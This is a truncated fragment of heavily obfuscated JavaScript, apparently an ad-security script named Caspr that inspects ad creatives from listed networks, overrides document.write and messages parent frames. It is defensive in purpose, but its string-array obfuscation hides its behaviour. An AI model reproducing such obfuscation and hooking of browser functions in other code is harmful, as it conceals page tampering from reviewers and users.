a==','AxntrK1Vzgu=','zgvMyxvSDfzPzxC=','Dw5PCxvLsgfZAa==','D3rFBM90x2vZDgfIBgLZAgvK','lMf6DxjLzwrNzs5Uzxq=','CMvUzgvYqwqO','y21Wrgf0yq==','z2v0uM9VDevSzw1LBNq=','Cgf5Bg9Hza==','BwvZC2fNzq==','D3jPDgu=','Axntu1a=','y3jLyxrLq29TBwvUDa==','ChjLyMLKigjSB2nR','B3bLBG==','AxnqEgXszxe=','tMTWAgvSuKHtvxbVtfDODMeXB3Ptshb4t1mWEu9wqJrrm2XA','uhjLyMLKlMPZieHLywrLCIbcAwrKAw5N','y29UzMLHBNqUC2vYDMLJzxmOks5VBLbYzwjPzefKtg9Hza==','B25SB2fK','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxr0zxjFmG==','D2LUzg93lMfTEKn1C3rVBu1Zz0HHBMrSzxi9','Axnbu1q=','z2v0vgLTzq==','pceTlsb0ywCGls0+','zw5HyMXLzezSywDZ','Bwf0y2HPBMDuExbL','ytnAugnSwtnnELO1yZjktu1UAhfJvtv3vevwtvj6qJfJr1Pw','yw16q3vZDg9TtxnNsgfUzgXLCG==','zNjVBq==','zs1WBgfUBMLUzY5Uzxq=','y29syxrL','uhjLyMLKlMPZ','Bg9N','ywr2zxj0AxnLCKrVBwfPBNm=','y29UC2vUDerHDge=','DgHLBG==','ywjZ','y2fZChiTAw5PDa==','Dg9mB3DLCKnHC2u=','uMvWB3j0Aw5Nt2jZzxj2zxi=','y29Uy2f0','C2v0qxr0CMLIDxrL','Bg9JyxrPB24=','DxjS','yxbWzw5K','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW==','wYj0CgLKiL09','C2vUza==','vw5sA056tNLLBfy0yKC1ugiZtK5rBKjUuZi1DvrSsKPLBfPUufe=','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','y25MDdPNzxrdBxbizwfSDgHpyMO6','zgf0ys1JB25MAwfUDc1Pzd0I','ywrZlNnPBxbSAs5MAq==','y2fZChjjBNzVy2f0Aw9Uka==','y3jLyxrLqwrty2fUBMLUz0z1BMn0Aw9U','y25MDdPNzxrozxn0zwrbzerHDge6ywrszxbVCNrLCG==','AwqTAhrTBdjJyw52yxm=','CgfNzwHPzgu=','C2fUzgjVEa==','C2nHBunSDwi=','Dgv4Dc9QyxzHC2nYAxb0','CMvKDwnL','DgvZDa==','zxH0CMfJDezYB21oB2rLxZi=','AxneAxjLy3rty2fU','AxnbCNjHEq==','ChjVCgvYDhLFAwq=','DJeTz3b0','z2v0rwXLBwvUDej5swq=','Aw5Zzxj0qMvMB3jL','Cg9ZDe1LC3nHz2u=','yw16q3vZDg9TtxnNsgfUzgXLCLnLCMLHBgL6zwq=','D2fSA1rOzurptq==','C2vUzejLywnVBG==','q09ntuvovf9ot0rf','Cgf0y2HoB2rLtwv0Ag9KxZm=','y25MDdPJB21ToG==','C3rYAw5N','AxnqEgXpBKjSB2nR','y25MDenVBw0=','zgnJyM9VC3qTB3zLCNjPzgu=','DhLWzq==','B3v0zxjive1m','x3rHzW==','zxjYB3i=','Dg9eyxrHvvjm','BgvNAxrPBwf0zuLUDgvYzxn0CW==','ic0TpG==','B25szw5KzxjLza==','tM9Kzq==','pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt4=','Axnbufm=','y25MDdP1CgrHDgvKtMvZDgvKqwreyxrHoMfKuMvWB3j0zxi=','zxzLCNK=','zxH0y29UDgvUDhnWB25JB24=','Dw5PDMvYC2fSihbYzwjPzcbIBg9JAW==','mtaWjq==','q3jLyxrPDMuG','x2LUC3rYzwfT','B25YzwfKExn0yxrLy2HHBMDL','C291CMnL','weq6','zwjHEs1ZywzLzNjHBwuTyMXVy2S=','q29UzMLHBNqGzMfPBgvKihrVigXVy2f0zsbHzhjLCg9YDgvYigzYyw1L','ifbYzwjPzc5QCYbizwfKzxiGqMLKzgLUzY4GrxH0zw5KzwqGyNKGq29UzMLHBNqSigfKB21HAw46ia==','zMfPBgvKihrVihbHCNnLihrWAwq6ia==','yxr0CMLIDxrLCW==','ChjVy2vZC0nSAwvUDfb1CNbVC2vZ','ChjLyMLKswvbBMrfzgDLrML4vgvZDf8Z','u0nssvbu','B3jPz2LUywXbza==','C2HVDwXKqMXVy2S=','CMfUzg9T','zgvJB2rPBMCGzMfPBgvKig51BgWGB3iGzw1WDhKGC3rYAw5N','ywXSB3CTzM9YBxmGywXSB3CTCg9PBNrLCI1SB2nRigfSBg93lxbVChvWCYbHBgXVDY1WB3b1ChmTDg8TzxnJyxbLlxnHBMrIB3GGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24=','y25MDdPWCMvIAwrszxnWB25Zzq==','C3rHDgLJ','zNjHBwvfBgvTzw50','CY5HzhjVBgWUy29T','zNjHBwvZ','D2LUzg93','zw5J','zgnJyM9VC3q=','yMXVy2TPBMDsDwXL','uLvptxbtDK1WnvPurLe2vuLlnvPxvfrmEJnr','zNvUy3rPB24=','DMfSDwu=','Aw5PDa==','CgfYC2u=','zhnW','DMvUzg9Y','ytnAsfyZCfbvrKPwu1rOD2nxzfznALPHy1zNmfDfAhHuv2XQ','ys5YzMLODwiUy29T','lMPVAw4OjYCP','C3nWuMf0zq==','y29UDgvUDerVy3vTzw50','y2jsyxrL','A2v5CW==','DhbPza==','y25MDdPUzxn0zwrdB3jZqwq6','Aw5JBhvKzxm=','ywrjza==','y25MDdPZBg90swrjBMzVoG==','CMvTB3zLq2HPBgq=','C2zF','Ahr0Chm6lY9ZDg9YywDLlMDVB2DSzwfWAxmUy29T','ywrKrxzLBNrmAxn0zw5LCG==','pc9ODg1SpG==','y3jLyxrPDMvjza==','DgfNtMfTzq==','DMLKzw8T','y25MDdPZy3jLzw5ZAg90sw5MBZPHzfjLCg9YDgvY','jhnM','BNvTyMvY','jsvuuf9jrevoveLgsuvsjsu=','zM9Yy2vuzxn0u2fTCgXLtg9Nz2LUzW==','AxnyrG==','y25MDdPJyJO=','yMLUza==','y25MDdPNzxreB21eDw1WoMfKuMvWB3j0zxi=','DxnWu3rYAw5N','cJWHls0GztO=','CgvYzM9YBwfUy2vmB2DNAw5N','zeDwEMrgoxbArJG=','y29UzMLHBNq=','rxH0zw5KzwqGyNKGq29UzMLHBNqS','DJeTChjLyMLK','AgvHDNLbza==','AxnqzxjM','zgLZCgXHEtPUB25L','zgnJqMXVy2TPBMDsyxrL','C3r5Bgu=','l3DLCNjVCG==','EYj1BMLXDwviyxnOiJOI','CMvWBgfJzunOAwXK','z29Vz19ZywzLzNjHBwvFAgX0','y29UDgvUDfDPBMrVDW==','ic0TpGO=','CMvWBgfJzvDPDgHiDg1S','D3rF','ywr2zxj0AxnLCKLK','y29UzMLHBNrFDgvZDf8XmJmXmde=','ChvYCg9Zzq==','ywjVDxq6yMXHBMS=','y29UC2vUDa==','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxr0zxi=','y25MDdPVBLjLBMrLCMvKoG==','y3vYCMvUDfnJCMLWDa==','AxnoyxrPDMvty2fU','su1h','Axnf','AgfZt3DUuhjVCgvYDhK=','DxnLu2fMzwzYyw1Ltw9Kzq==','uei6','zg9Tzgf0yq==','DwnuywC=','B2jZzxj2zq==','u3vJy2vZC2z1BgX5ihnLBNqGv2vYCM9YienTCcb0yw1WzxjPBMCGq2fSBdOG','ue9tva==','Aw50zwC=','C2fMzwzYyw1LlxnJyw4=','DhbjzgvUDgLMAwvY','y2rUlM1Py3jVywqUANa='];var _0xaace=function(_0x16a975,_0xaacea3){_0x16a975=_0x16a975-0x0;var _0x4213c0=_0x16a9[_0x16a975];if(_0xaace['uCSDQi']===undefined){var _0x42150d=function(_0xe0a956){var _0x555f56='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x46514a=String(_0xe0a956)['replace'](/=+$/,'');var _0x16aca2='';for(var _0x5f1d6c=0x0,_0x3d7200,_0x1d1d2e,_0x42ebde=0x0;_0x1d1d2e=_0x46514a['charAt'](_0x42ebde++);~_0x1d1d2e&&(_0x3d7200=_0x5f1d6c%0x4?_0x3d7200*0x40+_0x1d1d2e:_0x1d1d2e,_0x5f1d6c++%0x4)?_0x16aca2+=String['fromCharCode'](0xff&_0x3d7200>>(-0x2*_0x5f1d6c&0x6)):0x0){_0x1d1d2e=_0x555f56['indexOf'](_0x1d1d2e);}return _0x16aca2;};_0xaace['yROVaD']=function(_0x58c76c){var _0x1d708f=_0x42150d(_0x58c76c);var _0x1caa31=[];for(var _0x377589=0x0,_0x506f62=_0x1d708f['length'];_0x377589<_0x506f62;_0x377589++){_0x1caa31+='%'+('00'+_0x1d708f['charCodeAt'](_0x377589)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1caa31);},_0xaace['qGmIbr']={},_0xaace['uCSDQi']=!![];}var _0x5ab8d0=_0xaace['qGmIbr'][_0x16a975];return _0x5ab8d0===undefined?(_0x4213c0=_0xaace['yROVaD'](_0x4213c0),_0xaace['qGmIbr'][_0x16a975]=_0x4213c0):_0x4213c0=_0x5ab8d0,_0x4213c0;};var Caspr=function(_0x16aca2,_0x5f1d6c,_0x3d7200,_0x1d1d2e,_0x42ebde,_0x58c76c){try{_0xaace('0xbf');var _0x1d708f=_0xaace('0x6d'),_0x1caa31=XMLHttpRequest,_0x377589=window[_0xaace('0xe3')]&&window[_0xaace('0xe3')][_0xaace('0x147')]&&window[_0xaace('0xe3')][_0xaace('0x147')][_0xaace('0x19c')](window[_0xaace('0xe3')]),_0x506f62=0x1,_0x3818b1=0x2,_0x3dd8ec=0x3,_0x2ad1e7=0x4,_0x53c934=0x5,_0x1db883=_0x16aca2['ls']!==undefined?_0x16aca2['ls']:!![],_0x278ed7=function(){if(typeof _0x16aca2===_0xaace('0x14b')&&_0x16aca2[_0xaace('0x6f')])try{_0x16aca2=JSON[_0xaace('0x17e')](atob(_0x16aca2));}catch(_0x1a44a7){throw new Error(_0xaace('0xde')+_0x1a44a7[_0xaace('0xd3')]());}return _0x16aca2&&_0x16aca2['m']?_0x16aca2['m']:[];}(),_0x5b5ec5=!![],_0x507ab8=null,_0x4272fd=null,_0x188f1f;if('rs'in _0x16aca2)_0x5b5ec5=_0x16aca2['rs'];var _0x1e5a13=_0x5f1d6c?_0x5f1d6c:'',_0xb1783b=_0xaace('0x12b'),_0x50bfdc=_0xaace('0xb2');_0x3d7200=_0x3d7200||null;var _0x5ac028=![],_0x1d068d=_0x16aca2['v']?_0x16aca2['v']:0x0,_0x25fa91=null,_0x211b2e=0x0,_0x5cf3e2=!![],_0x335df9=![],_0x40745b=window[_0xaace('0xe3')][_0xaace('0x91')][_0xaace('0x48')](/(Trident\/7.0)|(edge|Firefox)/i),_0x92950=![],_0x2372b2=![],_0x4c613d={},_0x11bc0a=![],_0x5433f2=0.0015,_0x36f66e=0.01,_0x48ed7a=0.02,_0x4c2535,_0x2d844b=0.0005,_0x17ffeb=0.0025,_0x81133e=[],_0x17d722=![],_0x506919=0x6,_0x107913=0x9,_0x385c19=0xa,_0x7f653b=0xc,_0x47af62=0xd,_0x17fdfd=0xe,_0x57a349=0x10,_0x4ac15c=0x11,_0xbb1841='d',_0x76c358='t',_0x2341a8,_0x4bd91f,_0xa411b7,_0x15e236,_0x26f99a=!_0x1d1d2e||_0x1d1d2e&&!_0x1d1d2e[_0xaace('0x1c7')];_0x42ebde&&(_0xb1783b=_0x42ebde);var _0x22e991=_0x1d1d2e,_0x3c2752=[],_0x35bd18=null,_0x418770={},_0x2ee145=_0x16aca2['re']!==undefined?unescape(_0x16aca2['re']):'',_0x221a1b={},_0x1a69e3=_0x1d1d2e&&_0x1d1d2e[_0xaace('0xff')]&&_0x1d1d2e[_0xaace('0xff')][_0xaace('0x6f')]?_0x1d1d2e[_0xaace('0xff')]:_0x3d7200,_0xbcb4f9,_0x456860,_0x4cad6c,_0x3bbbec,_0x4531b2,_0x5ed76b={'r':[]},_0x470617,_0x1f101e,_0x1c2f03,_0x2333b9,_0x406ac7=![],_0x37bd3b=![],_0x111917='',_0x18ca88,_0x517d28,_0x4086e3=![],_0x58b6ff={'simplifi':{'static':[_0xaace('0x132')],'regex':/https:\/\/.*ads\.simpli\.fi\/ads\//,'type':_0xaace('0x17f'),'id':0x82},'mediaMath':{'static':[_0xaace('0x6a')],'regex':/tags\.mathtag\.com.+cid=/,'type':_0xaace('0x17f'),'id':0x1e},'theTradeDesk':{'static':[_0xaace('0xef')],'regex':/\.adsrvr\.org\/bid.+crid=/,'type':_0xaace('0x17f'),'id':0x71},'adForm':{'static':[_0xaace('0x94')],'regex':/\.adform\.net\/adfscript\/\?bn=/,'type':_0xaace('0x17f'),'id':0x49},'zeta':{'static':[_0xaace('0x182')],'regex':/a\.rfihub\.com\/.+\?.+&ai=/,'type':_0xaace('0x17f'),'id':0x81},'dataXu':{'static':[_0xaace('0x7e')],'regex':/\.w55c.net\/i\/.+&ci=/,'type':_0xaace('0x17f'),'id':0xc9},'amobee':{'static':[_0xaace('0x39')],'regex':/(ad|preview|presentation)-.+\.turn\.com\/.+&aid=/,'type':_0xaace('0x17f'),'id':0x73},'adRoll':{'static':[_0xaace('0x174')],'regex':/adroll_c_id = "[0-9A-Z]+"/,'type':_0xaace('0x17f'),'id':0xa0},'yahoo':{'static':[_0xaace('0x8d')],'regex':/https:\/\/[\w-.]+\.yahoo\.com\//,'type':_0xaace('0x17f'),'id':0x5},'criteo':{'static':[_0xaace('0x17')],'regex':/https:\/\/ads\.[\w]+\.criteo.com\//,'type':_0xaace('0x17f'),'id':0x16},'AcuityAds':{'static':[_0xaace('0x45')],'regex':/https:\/\/[\w-]+\.acuityplatform\.com\//,'type':_0xaace('0x17f'),'id':0x84},'StackAdapt':{'static':[_0xaace('0x86')],'regex':/(https:\/\/[\w]+\.srv\.stackadapt\.com\/)|(https*:\/\/cdn.stackadapt.com\/creatives\/)/,'type':_0xaace('0x17f'),'id':0x135},'Adelphic':{'static':[_0xaace('0xf8')],'regex':/https:\/\/[a-z0-9-]*.ipredictive.com\/d\/csimp\/pixel?/,'type':_0xaace('0x17f'),'id':0x9b},'MicroAd':{'static':[_0xaace('0x1c8')],'regex':/https:\/\/cdn\.microad\.jp\/creative/,'type':_0xaace('0x17f'),'id':0x1b2}},_0x4e2381=null,_0x35b4a9=_0x4cb202(window);_0x35b4a9?_0x35b4a9[_0xaace('0x144')](_0xaace('0x130')+_0x3c63b6(),'*'):console[_0xaace('0x152')](_0xaace('0x165'));var _0xdf15ec=![];try{_0xdf15ec=!!(window[_0xaace('0xf4')][_0xaace('0x175')][_0xaace('0x199')]||window[_0xaace('0x199')]);}catch(_0x2383a0){_0xdf15ec=!!window[_0xaace('0x199')];}function _0x1cfe63(_0x489ba6,_0x3530c6){if(!_0x489ba6[0x0]||!_0x489ba6[0x0]['r'])return null;var _0x2d1c03=_0x489ba6[0x0]['r'];for(var _0x57a9af=0x0;_0x57a9af<_0x2d1c03[_0xaace('0x6f')];_0x57a9af++){for(var _0x16a996=0x0;_0x16a996<_0x2d1c03[_0x57a9af]['l'][_0xaace('0x6f')];_0x16a996++){var _0x5b5f75=_0x2d1c03[_0x57a9af]['l'][_0x16a996];if(_0x3530c6(_0x5b5f75))return JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x2d1c03[_0x57a9af]));}}return null;}_0x4bd91f=_0x1cfe63(_0x278ed7,function(_0x129bb1){return _0x129bb1&&_0x129bb1['ot']===_0x385c19&&_0x129bb1['oi']==='1';});_0x4bd91f&&(_0x4bd91f['l'][0x0]['oi']='3');_0xa411b7=_0x1cfe63(_0x278ed7,function(_0x1ab64b){return _0x1ab64b&&_0x1ab64b['ot']===_0x506919&&_0x1ab64b['oi']==='1';}),_0x15e236=_0x1cfe63(_0x278ed7,function(_0x1dbe14){return _0x1dbe14&&_0x1dbe14['ot']===_0x506919&&_0x1dbe14['oi']==='2';});var _0x262352=_0xaace('0x9c');function _0x316419(_0x1a2237){return!_0x38370d()&&typeof _0x1a2237[_0xaace('0x61')][_0x262352]===_0xaace('0x17b')?_0x1a2237[_0xaace('0x61')][_0x262352]():(new Date()[_0xaace('0x114')]()+Math[_0xaace('0x16e')]())[_0xaace('0xd3')]();}var _0x59c0a8=_0x316419(window);function _0x320ba5(_0x216345,_0x4cae51){var _0xfc85c5=function(_0x3894f4){' [native code] ';if(_0x3894f4===_0xaace('0x31')){var _0x31bc1f=_0x2341a8&&_0x2341a8[_0xaace('0xe6')]||0x0,_0x3d2809=Math[_0xaace('0x16e')]()<=_0x31bc1f;!_0x3d2809&&(_0x15e236['l'][0x0]['rs']=0x0);var _0xe598bd=_0x513516(_0x15e236,window[_0xaace('0x77')],_0x31bc1f);_0xe598bd&&_0x3d2809&&(window[_0xaace('0x7d')]=_0xaace('0x1b5'),window[_0xaace('0x173')][_0xaace('0x33')][_0xaace('0x18d')](window[_0xaace('0x173')]));}return _0x59c0a8;};try{var _0x18f11a=_0x216345&&_0x216345[_0xaace('0x7b')]&&_0x216345[_0xaace('0x7b')][_0xaace('0x50')];_0x18f11a&&!_0x216345[_0xaace('0x7b')][_0xaace('0x50')][_0x262352]&&_0x216345[_0xaace('0x7b')][_0xaace('0x67')](_0x216345[_0xaace('0x7b')][_0xaace('0x50')],_0x262352,{'value':_0xfc85c5,'enumerable':![]});var _0x2ea9d8=_0x4cae51&&_0x216345[_0xaace('0x61')]!==_0x216345[_0xaace('0xf4')]&&typeof _0x216345[_0xaace('0x61')][_0x262352]!==_0xaace('0x17b');_0x2ea9d8&&_0x320ba5(_0x216345[_0xaace('0x61')],!![]);}catch(_0x4d3dbf){_0x2341a8&&_0x2341a8[_0xaace('0x97')]>0x0&&console[_0xaace('0x11e')](_0x4d3dbf);}}function _0x45fc77(){_0x4086e3=!!_0x15e236&&(!!_0x2341a8&&_0x2341a8[_0xaace('0x11c')]>0x0)&&!_0x38370d()&&!_0x14fc63(),_0x4086e3&&_0x320ba5(window,!![]);}var _0x55cb49={'findings':[],'parentHTML':'','getRootElement':function(){return document[_0xaace('0x1d')];},'getHeadElement':function(){return document[_0xaace('0x59')];},'walkTheDOM':function(_0x199760,_0x1880a3){_0x1880a3(_0x199760),_0x199760=_0x199760[_0xaace('0xae')];while(_0x199760){_0x199760[_0xaace('0xc9')]==_0xaace('0x72')&&(_0x1880a3(_0x199760),_0x199760[_0xaace('0x185')]&&_0x199760[_0xaace('0x185')][_0xaace('0xae')]&&this[_0xaace('0x146')](_0x199760[_0xaace('0x185')][_0xaace('0xae')],_0x1880a3)),this[_0xaace('0x146')](_0x199760,_0x1880a3),_0x199760=_0x199760[_0xaace('0xcc')];}return this[_0xaace('0x47')];},'traverseAd':function(_0x2b8822){if(!_0x2b8822)return;return this[_0xaace('0x47')]=_0x2b8822[_0xaace('0x150')],this[_0xaace('0x146')](_0x2b8822,_0x17b920[_0xaace('0x19c')](this));}};function _0x17b920(_0x21bd54){try{if(_0x21bd54[_0xaace('0x42')]==Node[_0xaace('0x18')]){if(_0x21bd54[_0xaace('0x1ae')])try{var _0x333225=_0x21bd54[_0xaace('0x1ae')][_0xaace('0x77')][_0xaace('0xb4')](_0xaace('0x68'))[0x0],_0x226534=_0x333225&&_0x333225[_0xaace('0xa3')]||'',_0x4195bc=Math[_0xaace('0x16e')]()[_0xaace('0xd3')]()[_0xaace('0xf9')](0x2),_0x48b2d9=_0xaace('0x5e')+Array[_0xaace('0x11a')](_0x21bd54[_0xaace('0x168')])[_0xaace('0x13b')](function(_0x1c8c26,_0x4f7488){return _0x1c8c26[_0xaace('0x126')]('\x20')[_0xaace('0x126')](_0x4f7488[_0xaace('0xcf')])[_0xaace('0x126')]('=\x22')[_0xaace('0x126')](_0x4f7488[_0xaace('0x17c')])[_0xaace('0x126')]('\x22');},_0xaace('0x131')[_0xaace('0x126')](_0x4195bc)[_0xaace('0x126')]('\x22'))+_0xaace('0x155'),_0xe53cb0=_0x48b2d9[_0xaace('0xd')](_0xaace('0xfb'),_0xaace('0x84'));this[_0xaace('0x47')]=this[_0xaace('0x47')][_0xaace('0xd')](_0x21bd54[_0xaace('0x150')],_0x226534==_0xaace('0x158')?_0x48b2d9+_0x21bd54[_0xaace('0x150')]+_0xe53cb0:_0x21bd54[_0xaace('0x150')][_0xaace('0xd')](_0xaace('0x95'),_0x48b2d9+_0x226534+_0xe53cb0+_0xaace('0x95')));}catch(_0x5f32e4){!_0x317b18(_0x5f32e4)&&_0x237c3d(_0x5f32e4,{'label':_0xaace('0x4a')});}try{(_0x21bd54[_0xaace('0x193')]===_0xaace('0x16b')&&_0x21bd54[_0xaace('0x150')]&&_0x6f3c76(_0x21bd54)||_0x21bd54[_0xaace('0x193')]===_0xaace('0xf7')&&_0x21bd54['id']&&_0x32ff20(_0x21bd54))&&(this[_0xaace('0x47')]=this[_0xaace('0x47')]&&this[_0xaace('0x47')][_0xaace('0xd')](_0x21bd54[_0xaace('0x150')],''));}catch(_0x46ed2b){_0x237c3d(_0x46ed2b,{'label':_0xaace('0x13d')});}}}catch(_0x3e4360){_0x237c3d(_0x3e4360,{'label':_0xaace('0x8b')});}}function _0x6f3c76(_0x5c2257){var _0x179523=_0x5c2257[_0xaace('0x150')];return _0x179523[_0xaace('0x66')]('Caspr')>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x14d'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0xc4')+_0x3c63b6())>-0x1||!!_0x179523[_0xaace('0x48')](/err__[\d]{13}\(\)/)||_0x179523[_0xaace('0x66')](_0xaace('0x12c'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x1ad'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0xe2'))>-0x1||_0x179523[_0xaace('0x66')](_0xaace('0x10f'))>-0x1;}function _0x32ff20(_0x574682){return _0x574682['id']===_0xaace('0x26')||_0x574682['id'][_0xaace('0x66')](_0xaace('0xd0'))===0x0;}function _0x14fc63(){return typeof _0x58c76c!=_0xaace('0xce')&&_0x58c76c[_0xaace('0x1ba')];}function _0x16d2b6(){return _0x14fc63()&&_0x456860&&_0x456860['o']&&(_0x456860['o']==_0xaace('0xc1')||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x194')||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x160'))||_0x456860['o'][_0xaace('0x18a')](_0xaace('0x4b'))));}function _0xf52f51(_0x279637,_0x1e9a25){if(_0x14fc63())return _0x58c76c;function _0x5e6ef1(){var _0x4a8073=window[_0x279637];if(!_0x4a8073)return null;var _0x4d7955=Object[_0xaace('0x187')](_0x4a8073)[_0xaace('0x6f')]>0x0?Object[_0xaace('0x187')](window[_0x279637]):null;if(!_0x4d7955)return null;if(_0x4d7955[_0xaace('0x6f')]==0x1)return _0x4d7955[0x0];for(var _0x3a41a7=0x0;_0x3a41a7<_0x4d7955[_0xaace('0x6f')];_0x3a41a7++){if(_0x4d7955[_0x3a41a7]!=_0xaace('0x188'))return _0x4d7955[_0x3a41a7];}return null;}var _0x278519=_0x5e6ef1(),_0x1d26e0={};if(_0x278519)_0x1d26e0=window[_0x279637][_0x278519],window[_0x279637][_0x1e9a25]=_0x1d26e0;else throw new Error(_0xaace('0xd9')+_0x279637);return _0x1d26e0;}function _0x1e8ce7(){var _0xd2a56a=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]),_0x194415=_0xd2a56a[_0x76c358];return _0xd2a56a[_0xaace('0x1bc')]&&(_0x194415=unescape(_0x194415)),{'originalAd':_0x194415,'isAmpAd':_0xd2a56a[_0xaace('0xbc')]};}function _0x3bc778(_0x36ab24){if(_0x1d0e6c())try{var _0x228383=(window[_0xaace('0x1a2')]||window[_0xaace('0x61')][_0xaace('0x1a2')])[_0xaace('0xe8')];return _0x228383;}catch(_0x3fa9c4){}var _0x3600dd=_0x3c63b6(),_0x2675c1=null,_0x32ced6=function(){try{var _0x305a4c=_0xaace('0x19b')+_0x3600dd+btoa(JSON[_0xaace('0x28')](Array[_0xaace('0x50')][_0xaace('0x49')][_0xaace('0xc2')](arguments)));_0x35b4a9[_0xaace('0x144')](_0x305a4c,'*');}catch(_0x297ce8){_0x237c3d(_0x297ce8,{'label':_0xaace('0xa0')}),window[_0xaace('0x61')][_0xaace('0x144')](_0x305a4c,'*');}};_0x2675c1=_0x32ced6;if(window[_0xaace('0x145')]&&window[_0xaace('0x145')]!=_0xaace('0xce')){var _0x3d445b=function(){window[_0xaace('0xc3')](_0xaace('0x112')+window[_0xaace('0x145')]),window[_0xaace('0x119')][_0xaace('0x93')](window,arguments);var _0x11accd=null;_0x38370d()?_0x11accd=window[_0xaace('0x61')][_0xaace('0x61')]:_0x11accd=window[_0xaace('0x61')],_0x11accd[_0xaace('0x144')](_0xaace('0x19b')+_0x3600dd+btoa(JSON[_0xaace('0x28')](Array[_0xaace('0x50')][_0xaace('0x49')][_0xaace('0xc2')](arguments))),'*');};_0x2675c1=_0x3d445b;}if(typeof _0x36ab24['cb']!=_0xaace('0x17b'))_0x36ab24['cb']=null;else{if(_0x25866f())_0x36ab24['cb']=null;else _0x36ab24[_0xaace('0xbc')]&&(_0x36ab24['cb']=null);}return _0x36ab24['cb']?_0x36ab24['cb']:_0x2675c1;}var _0x343e7d={'_data':{},'augmentRequest':function(_0x2cee55){return _0x2cee55=_0x2cee55||{},_0x2cee55['wr']=this[_0xaace('0x2b')]['wr'],_0x2cee55['wh']=this[_0xaace('0x2b')]['wh'],_0x2cee55['wd']=this[_0xaace('0x2b')]['wd'],_0x2cee55;},'init':function(){var _0x3b14df=_0x3d7200,_0x598563=_0xaace('0x198'),_0x27c58d=_0xf52f51(_0x3b14df,_0x598563);_0x2341a8=_0x27c58d,_0x27c58d['u']=0x1*new Date(),this[_0xaace('0x2b')]=_0x27c58d[_0xbb1841],_0x1e5a13=_0x27c58d[_0x76c358],_0x27c58d[_0xaace('0x1bc')]&&(_0x1e5a13=unescape(_0x1e5a13)),this[_0xaace('0x151')]=_0x1e5a13,_0x4cad6c=_0x27c58d[_0xaace('0xa1')],_0xbcb4f9=_0x3bc778(_0x27c58d),_0x456860=_0x27c58d['id']?_0x27c58d['id']:null,_0x211b2e=_0x27c58d[_0xaace('0x97')]||0x0,_0x335df9=_0x27c58d[_0xaace('0x108')],_0x507ab8=_0x27c58d[_0xaace('0x7a')],_0x4272fd=_0x27c58d[_0xaace('0x103')]||null,_0x188f1f=_0x27c58d[_0xaace('0x3c')],_0x3bbbec=_0x27c58d[_0xaace('0x19a')],_0x406ac7=_0x27c58d[_0xaace('0x22')],_0x37bd3b=_0x27c58d[_0xaace('0x159')],_0x4c2535=_0x1bc8f7(_0x27c58d[_0xaace('0x184')])?_0x27c58d[_0xaace('0x184')]:0.5;}},_0xba9f0f={'init':function(){var _0x211791=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);_0x2341a8=_0x211791,_0x211791['u']=0x1*new Date(),_0x1e5a13=_0x211791['t'],_0x211791[_0xaace('0x1bc')]&&(_0x1e5a13=unescape(_0x1e5a13)),_0xbcb4f9=_0x3bc778(_0x211791),_0x456860=_0x211791['id']?_0x211791['id']:null,_0x4cad6c=_0x211791[_0xaace('0xa1')],_0x211b2e=_0x211791[_0xaace('0x97')]||0x0,_0x335df9=_0x211791[_0xaace('0x108')],_0x3bbbec=_0x211791[_0xaace('0x19a')],_0x4531b2=!!_0x211791[_0xaace('0x1a6')]||_0x211791[_0xaace('0x97')]==0x2,_0x507ab8=_0x211791[_0xaace('0x7a')],_0x4272fd=_0x211791[_0xaace('0x103')]||null,_0x188f1f=_0x211791[_0xaace('0x3c')],_0x406ac7=_0x211791[_0xaace('0x22')],_0x37bd3b=_0x211791[_0xaace('0x159')],_0x111917=_0x211791[_0xaace('0xb6')],_0x18ca88=_0x211791[_0xaace('0xe1')],_0x517d28=_0x211791[_0xaace('0x186')],_0x4c2535=_0x1bc8f7(_0x211791[_0xaace('0x184')])?_0x211791[_0xaace('0x184')]:0.5;}};function _0x3dd905(_0x54286a){if(!_0x54286a)return _0x5433f2;var _0x29da2a=_0xaace('0xd8'),_0x20c859=_0xaace('0xfa'),_0x1bafe2=_0xaace('0x37'),_0x14e105=_0xaace('0x11b'),_0x94b2aa=_0xaace('0x1b3');if(_0x54286a[_0xaace('0x66')](_0x94b2aa)>-0x1)return 0x1;var _0x3d806d=[_0x29da2a,_0x20c859,_0x1bafe2,_0x14e105];for(var _0x44ce0d=0x0;_0x44ce0d<_0x3d806d[_0xaace('0x6f')];_0x44ce0d++){if(_0x54286a[_0xaace('0x66')](_0x3d806d[_0x44ce0d])>-0x1)return _0x48ed7a;}return _0x5433f2;}function _0x52029e(){try{var _0x3ecaf3=document;_0x3ecaf3[_0xaace('0x10b')]=function(_0x352437){return function(_0x2df6ec,_0x50ebb4){var _0x329c2a,_0x5b2777,_0x1ba313,_0x34716e=0x0;try{_0x329c2a=_0x1d1d2e[_0xaace('0xff')],_0x5b2777=_0x1d1d2e[_0xaace('0x1c7')],_0x1ba313=_0xf52f51(_0x329c2a,_0x5b2777);}catch(_0x657662){_0x237c3d(_0x657662,{'label':_0xaace('0xa7')});}var _0x113080=_0x352437[_0xaace('0xc2')](this,_0x2df6ec,_0x50ebb4);try{delete _0x3ecaf3[_0xaace('0x107')],delete _0x3ecaf3[_0xaace('0x10b')],_0x34716e++;if(_0x329c2a&&_0x5b2777&&_0x1ba313){_0x1ba313['t']=_0xaace('0x115');var 